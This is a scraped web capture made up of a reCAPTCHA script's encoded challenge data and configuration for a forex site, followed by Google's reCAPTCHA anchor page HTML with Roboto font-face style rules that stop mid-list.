D8KswpUaw7DCg8ORw7fChsODw5saNMKYwpcQGcKtw67CgULCp8OMwpPConlAw4/ChVLDswTDm8OcW3zDpzVzw6PDmiMEw63DhsKsw4bDvD/Cg8OWw6lEw4LDjgzCrcKhDVkiw5zCkQfDosKwW8K0ZsOwEkzCtExPccKVcMOjWBHCpMOYw4xpCk/DjXouW8K7w4jDhcOJPcOJZMO6I8OtwrHCunbDsAjDpcK1dsK4wrwlwrbDtytMS2bDsBPCsHBQClRgwpnDtVLCpMOBJDrCncK9Z8KkV8K+TUrCkcK+w77CrMO1FCDCqj/[base64]/DrMKywpbCiX3Doi/Cg0XDnsK8ccKOdMOwVsOZwo/Du8OrKHvDrGFWwrNgwrAew7TDmcK7wrZxwrDCg14ZUlIKwpMww6TDsijCpVl5w6bCmxlidgHDjF4Fw7fCmT3ChsObf2NKJcOXw5fCqcKzwq0NEMKEw4jCm2jDoynDoQM/w4ZUNEUow4Y2wrU/woR0D8K7azHDlsOyUhLDqjLCr1nDtsKYc3sAwr3CtsKTXRzDosObcsKjwpc+SMOzw6AcV3lSeQE7wo/CpMOgXcKMw4DDqMOWesOsw71MLMO5D3rCrXnDtnjCrcKMwo7CrBEFwpdtBMKHLcKKCMKcWsOlQy7Dm8OfwqZnNxTDsFp5w6/Chndfw6t7O0pGw6EFw6Nqw4jCh8KMRsKiST4lw7QnCMKFwoDClsK/[base64]/DrsOlHMKMwpoCw4FCQmgTKhlnwpnCj8KmXx/Dv8KhCsK2L8KEWEHDpsK+wozDmUM8cwPDt8KUUcKMwrAnQm3DuEp5w4DDjzjCtyLDm8OUT8KSfVzDhmDCgBPDkcOJw4vCrsOQw5/DnCkrwqzDtcKaJsKYw6pWXsKZYcK7w7tAA8KTwr5ESMKtw7PCmWwHeRDDtMOsMxB1w44Kw5fCj8K9YMKkwpJvwrHCmcKFNiQPL8KlWMO9wq/Dq3TCnsKmw5LCpMOZa8OQwqHDmsKXFnTCuMKyVsKQwpIfNk4BHMO1w4FjJMOwworCvy3DicKPX1DDlHHDgsKdDsK4w7DCuMKtw5E9w5QLw7cIw70gwpvDn08YwqzDgsO1bk1pw6oJwptOw6k/w60TJcKlw6XCtDhNRcKqGsOZwpLDlsKRA1XChlbChMOKR8KseEfCssOEwpDDusOuGUTDtU0ywossw6vCtgJJwo4cZg/DiMOaPsO8wrzCpQI1wp45LRjCsgjCvVBYOMObcC7DuADCl2zDrcKtLsKgbUfCisO5DyhVcsOWcxPCmsKeUMK5dsO8wqMbbi3DrcOeG8OmM8K8wo/CrMKJw4XDrUvChAEQZ8OWS1vDlMKawrUUwoTCp8KVwp3CmhVcw6Q0wrnDtWbDhSkIPCkaSsOgw4LDj8KgD8KTYcKrecOcXH98W0U0McOsw742HwjDmsO9wr7CqCZ4w6LCpHAVGsKIXnHDn8KOw6fCo8K/CBg+CsKsKSDCriA1w5vCusKKKsOQw4nDrAXCugvDgGjDiwjCusOyw6XCp8K7w4Iuw7zDlk7DjcKgfgB2w409wo/[base64]/[base64]/Cn8KwwqfCt2DDvsOFdMKbMMOBZGrDisONwoHCicOqwpfDrsKiJlLDoSpuwr0pb8KmM8OkVw3CuSsjYy0EwrTCj2g9URJLZcKoH8Kkwo0gwoBKW8KpGBHDokfDtsK/[base64]/A8OaX2jCrl/CnsOMw4B8w7DCrsKEwq7Cv8Kya2vDtsKUw7IxC8Odw6vDsyQpwpM6HjIHwqpzw5nDnsKsQQ8kw45FwqvDmsKWHcOdw5law7B/XsK/wqR9w4bDtjQBIBxPwowgw7jDuMK3wrbCrEp4wqdZwpnDolfDhsOjwoBabsO/CHzConAMNl/CvMOMLMKBwpV+GErCthwIeMKbw63CvsKnw6vCscKFwoXCiMOpNSzCj8OQasKkwqDDlDpjKsKDw53CgcKPw7jCpFXCosK2CTBgO8OkSsKBDTtGUMK/PQnClsO4BDQawrgkVmMlworCrcO+wp3DqsKdH2xJw6Mzw6tgw4LDojEpwp04wr3DoMO7WcKqwpbCqGLCncOvGTMUdsKrwo3CnHYyOTjDl2PCrzZHwpTDlMKHOyTDvQVvB8O6wqbDtFDDk8OHw4VMwqFDIGktICNxw5XCgMKBwo9/AW/CugLCjcOmw7zDt3DDk8O+P33DhMKZGMOeUsKvwp/DulfCt8KnwpzClCTDgMKMw4HCssOUwqlWw6UuOcODTgHDnMKQwpbDnz/Cm8ODw5rCoTxHG8K8wq/CjBPDtHXChsK2UHrDrwPDisOPGlHCm0YSUcKew47Dr1s1fi/[base64]/DkMOEw5pLI8KDwqdHw47Dol/[base64]/[base64]/Cq8KOMU4ewrPCuVFHDVoFwoTDiMKOVMKRw63DgcOvw6rDt8KwwqQxwpNIMgFhesOxwrzDpBUYw6nDkcKmXcK0w5XDg8K+wqzDrcO9wrLDr8K2w77Cs0vCjk/CicOPwqNpacKtwpMRLSXDmyo6ZTbCpcORD8KPaMOXw5TDsR98I8KZCGDDksKacMO6wq1RwqJ8wq9/IcKHwoIORsOHVmlCwrJQw4vDtj7DnlgdL3rCoXrDsTcTw4QPwrfCuXc7w7DDo8KIwqQiTXjDhm7CqcOAFnjCkMObw7oULcOiwpjDnTITw7EUw73Co8OOw4hEw6JNO0vCtjglwolUwq/[base64]/[base64]/woLCih0rwoHCnMKXwrPDsG3DtXTDt3jCsl8dw63CvmUfOMKlWRvDssOGOsOew7/Crzw6W8KCAB3CvnjCvEwww48/wrjCpwjDmUnDk23CgExPX8OQKsK9DcOJd1vCksOSwplNwoHDk8O3w5XCksOtwo/CiMKwwp3Co8Opw4oCMlh1GVvCmMK8LD9ow5I2w44Wwr3CrkzClcK8KCfCqQvCg1fClnFkazLDmQJObjYbwpw8w6k9cHHDhMOqw7XDqMOmOzlJw6NSEsK/w5wSwrlfZcKEw53CmDhjw4RRwozDnjdLw7powqzDiR7DnkTClsOxw4TCgcKzHcKmwq3DnnoFw6obwq0+w45+PMObwodVD0laMSvDtzrCj8KKw7TCqDbDoMK3QXbDjcK/w4XCg8OOw53CvMKqwrU/[base64]/DvU3CuMK2wrvDrcKyeUrCvcKbwoAowqzCl8KVwrEFfcK0XsOqwqvCtMOwwpI/w4YkOsKvwp3Dm8KBIMKHw7duI8KywpIvZTzCsG/CtMOzasKqSsOAwqHCiQUDZsKvc8Odwpxzw61Kw6pXw7hbIMOcWX/CoER9w6gDAGdSN0TDjsK+w5wRL8Ovw5rDucKWw6hzXx15PsOlw4pswo9BLSoBRgTCt8KEGWjDiMKgw4ZUU2vCk8OowpfCujDDikPDmMObYU/[base64]/[base64]/CohsOwr0Iw6FVw5vDi0vDhMKVY8OqesOjeMObLsKYJsO0w5fDsXXDpsKtwp/Dp0HClhTDuDnCg1LDosO3wohyD8OWMMKeKMKkw7Bmw7wHwqRRw6NEw5kcwowNOXhOLcK4wqIdw7zCsgo8Ph0Hw6PCiEc7wq8Vw4ANw7/Cu8ORw6/[base64]/CuMKeAMKEw4ZYwr4xIMKbGcKPQ8K0w48mWknCs8Ocw7bDjmx9AwTCr8KpYsOSwqV4I8Kcw7LDtcK8wobCl8OdwqXCkzDChsK4Y8K6H8K6UsOVwo4yPMOgwogow4lmw5M7VnHDnMK9T8OwKA/DnsKuwqfCnBURwoM+CFMtwrzDlxLCscKYwoYAwpBhD1rCocOxPMOBVC8PO8O5w67Cq0zDgH/CoMKER8KXw6Zqw4LCpiApw7cEw7TDvcO7bh8bw6dVE8O/CsK2Nwp7wrHDsMOQQnFGwqDCiWYQw7B6R8Kwwpo0wopkw4QVe8KTw7lIwr8QRyE8WcOhwpw7wrrCtlgNdErCkh8JwpnDusK2w5sQw57DtX9lcsO9FcKWVE4Nwq8hw4nDrsK0AMO1wqI9w7UqQMKdw6QpQjhmE8OADcOJw6DDt8ODHsOEXk/[base64]/[base64]/DiMODwqxFw6zDkBXDhCnDh2LDocOAXDo+KFB5aDAHNMKUw4sVcC4FD8K/dcKJS8KdwokXRxMJaAg4wpHCicKaBUoaBm/[base64]/Du8O1dlLDgXJqAzzDicK6wqDDg8OOw4B/SsOiOMKVwq9VXWsUIMKUw4Fmw58MGGJ+FQQMfcO9w7EhfQE/X3bCqMODIcOjwo/[base64]/[base64]/Cpjw2WMOKw5Viw6PDiz3Ck8KHNcKdLsKLC1XDoEDCgMOUw77Djxx1c8KLw7LCjcOgT3PDhsO7w4xew5nDgcK5T8KTw7/[base64]/ZjbCn8KGw60QOcOhwo5Vw6jCrQ7CgHVdw5DCt8OswpkTw4gcfMO3wpsYB2xIQ8O+YBLDtEfDp8Orwp8/[base64]/ChMKyK8KlVsOvbXc5w7XCtS53HwYrw6vCqB/DosKKwpXDgy3CmsOqDWXCkMKyT8Ogwo3CsnVSTcKJM8OZdMKRSMO8w7bCsnrClMK3LVogwrR3BcOkGV0hCsKVC8Oaw6zDu8KWw6PCgsOaXcOK\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rfHUTGcHcG4rHs9QNIGE2JFyE/AhEraHAAVSNR52XB4\\u003d\x22,0,0,null,1,1768783248505,0,0,[127,35,253],null,[81,29,18,104],\x22RC-ujJUxHtYm893MA\x22,null,null,null,null,null,\x220dAFcWeA5mLxF3R963hINPXXwFUaJxcEriDIlbhI_KVtf91sgXyJl8dGHSFh1qF09X8cNCYFJsBCXlg9VOgEz7ACYIXQ4PTnsBpQ\x22,1768866048413]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q969gxl6zv9h
body_size: 49322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, 